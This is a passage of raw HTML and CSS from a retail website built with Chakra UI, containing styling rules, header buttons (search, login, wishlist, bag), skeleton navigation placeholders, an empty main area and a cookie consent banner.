a-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css dkd4xs">.css-dkd4xs{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-OK-primary);}</style><div class="sf-app css-dkd4xs"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css aaqs19">.css-aaqs19{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#fff;}</style><div data-el="Header-container" class="css-aaqs19"><div class="css-0"><style data-emotion="css 1pws0t4">.css-1pws0t4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;padding-top:8px;padding-bottom:8px;height:auto;}@media screen and (min-width: 62em){.css-1pws0t4{height:72px;}}</style><div data-el="Header-header" class="css-1pws0t4"><style data-emotion="css zcwxs6">.css-zcwxs6{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;width:100%;}@media screen and (min-width: 62em){.css-zcwxs6{width:auto;}}</style><div class="css-zcwxs6"><style data-emotion="css dmdbta">.css-dmdbta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;left:auto;margin-left:0px;}@media screen and (min-width: 48em){.css-dmdbta{left:auto;margin-left:0px;}}@media screen and (min-width: 62em){.css-dmdbta{display:none;position:absolute;left:50%;margin-left:-37px;}}.css-dmdbta:focus,.css-dmdbta[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-dmdbta[disabled],.css-dmdbta[aria-disabled=true],.css-dmdbta[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-dmdbta:hover[disabled],.css-dmdbta[data-hover][disabled],.css-dmdbta:hover[aria-disabled=true],.css-dmdbta[data-hover][aria-disabled=true],.css-dmdbta:hover[data-disabled],.css-dmdbta[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-dmdbta" aria-label="Logo"><style data-emotion="css aup1it">.css-aup1it{width:auto;height:60px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}@media screen and (min-width: 48em){.css-aup1it{height:50px;}}</style><svg viewBox="0 0 90 52" focusable="false" class="chakra-icon css-aup1it" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo-ok-mobile"></use></svg></button><style data-emotion="css 1fzv28f">.css-1fzv28f{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;left:auto;margin-left:0px;}@media screen and (min-width: 48em){.css-1fzv28f{left:auto;margin-left:0px;}}@media screen and (min-width: 62em){.css-1fzv28f{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;left:50%;margin-left:-37px;}}.css-1fzv28f:focus,.css-1fzv28f[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1fzv28f[disabled],.css-1fzv28f[aria-disabled=true],.css-1fzv28f[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1fzv28f:hover[disabled],.css-1fzv28f[data-hover][disabled],.css-1fzv28f:hover[aria-disabled=true],.css-1fzv28f[data-hover][aria-disabled=true],.css-1fzv28f:hover[data-disabled],.css-1fzv28f[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1fzv28f" aria-label="Logo"><svg viewBox="0 0 164 99" focusable="false" class="chakra-icon css-aup1it" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo-ok"></use></svg></button></div><style data-emotion="css edzoai">.css-edzoai{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:12px;margin-right:0px;width:var(--chakra-sizes-full);position:relative;}@media screen and (min-width: 48em){.css-edzoai{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}@media screen and (min-width: 62em){.css-edzoai{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}.css-edzoai::after{display:none;position:absolute;background-color:#dcd2c7;content:" ";height:22px;width:1px;bottom:10px;right:0px;}@media screen and (min-width: 48em){.css-edzoai::after{display:block;}}</style><div class="css-edzoai"><style data-emotion="css gkiop7">.css-gkiop7{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Asap;height:44px;background-color:var(--chakra-colors-transparent);width:100%;padding:8px;text-transform:none;font-weight:400;font-size:16px;border-bottom:var(--chakra-borders-1px);border-bottom-color:#cfcfcf;border-bottom-style:solid;margin-right:0px;}@media screen and (min-width: 48em){.css-gkiop7{text-transform:uppercase;font-weight:700;font-size:var(--chakra-fontSizes-sm);border-bottom:0;margin-right:8px;}}@media screen and (min-width: 62em){.css-gkiop7{width:auto;}}@media screen and (min-width: 80em){.css-gkiop7{margin-right:12px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-gkiop7"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css jxkjho">.css-jxkjho{padding-left:12px;display:inherit;}</style><div class="css-jxkjho">Search</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css f4v5ax">.css-f4v5ax{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}.css-f4v5ax:focus,.css-f4v5ax[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-f4v5ax[disabled],.css-f4v5ax[aria-disabled=true],.css-f4v5ax[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-f4v5ax:hover[disabled],.css-f4v5ax[data-hover][disabled],.css-f4v5ax:hover[aria-disabled=true],.css-f4v5ax[data-hover][aria-disabled=true],.css-f4v5ax:hover[data-disabled],.css-f4v5ax[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-f4v5ax" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css sy6ep9">.css-sy6ep9{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-sy6ep9{display:none;}}.css-sy6ep9:focus,.css-sy6ep9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sy6ep9[disabled],.css-sy6ep9[aria-disabled=true],.css-sy6ep9[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-sy6ep9:hover[disabled],.css-sy6ep9[data-hover][disabled],.css-sy6ep9:hover[aria-disabled=true],.css-sy6ep9[data-hover][aria-disabled=true],.css-sy6ep9:hover[data-disabled],.css-sy6ep9[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-sy6ep9" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css hm7df3">.css-hm7df3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:#e1e3e4;}@media screen and (min-width: 48em){.css-hm7df3{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#dcd2c7;}}@media screen and (min-width: 62em){.css-hm7df3{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-1px);border-bottom:var(--chakra-borders-1px);border-color:#dcd2c7;}}</style><div data-el="Header-menuContainer" class="css-hm7df3"><style data-emotion="css eh75xi">.css-eh75xi{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}</style><div class="css-eh75xi"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 12qvcss">.css-12qvcss{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-12qvcss{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-12qvcss"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"></main></div><style data-emotion="css opq0u8">.css-opq0u8{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);border-radius:0px;display:none;}@media screen and (min-width: 37.5em){.css-opq0u8{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;border-radius:0px;}}</style><div data-selenium-id="cookies-banner" class="css-opq0u8"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css 1607ci7">.css-1607ci7{font-family:Montserrat;font-weight:var(--chakra-fontWeights-bold);font-size:19px;line-height:1.4;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1607ci7{font-size:22px;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><h2 class="chakra-heading css-1607ci7">We value your privacy</h2><style data-emotion="css a3s8z5">.css-a3s8z5{font-family:Montserrat;font-size:19px;font-weight:var(--chakra-fontWeights-bold);line-height:1.4;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-a3s8z5{font-size:22px;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><button data-selenium-id="cookies-banner-close" class="css-a3s8z5"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css 13jfh2v">.css-13jfh2v{font-family:Asap;color:#E3E3E3;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-13jfh2v{font-size:14px;}}</style><p class="chakra-text css-13jfh2v">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css 17kfhqh">.css-17kfhqh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.25;border-radius:initial;font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:16px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-OK-primary);color:#101111;font-style:normal;letter-spacing:0.16px;text-transform:uppercase;background-color:#DCD2C7;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-17kfhqh:focus,.css-17kfhqh[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-17kfhqh[disabled],.css-17kfhqh[aria-disabled=true],.css-17kfhqh[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#CFCFCF;color:#FFF;}.css-17kfhqh:hover,.css-17kfhqh[data-hover]{background:#101111;color:#FFF;}.css-17kfhqh:hover[disabled],.css-17kfhqh[data-hover][disabled],.css-17kfhqh:hover[aria-disabled=true],.css-17kfhqh[data-hover][aria-disabled=true],.css-17kfhqh:hover[data-disabled],.css-17kfhqh[data-hover][data-disabled]{background:#CFCFCF;color:#FFF;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-17kfhqh{min-width:180px;}}.css-17kfhqh:active,.css-17kfhqh[data-active]{background:#101111;color:#FFF;}</style><button type="button" class="chakra-button css-17kfhqh" site="OK" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1qr5e8v">.css-1qr5e8v{display:block;width:148px;height:5px;background:#FFF;border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1qr5e8v{display:none;}}</style><div class="css-1qr5e8v"></div></div><style data-emotion="css 1a2vwqb">.css-1a2vwqb{width:var(--chakra-sizes-full);background:#F6F4F1;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-1a2vwqb{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-1a2vwqb"><style data-emotion="css 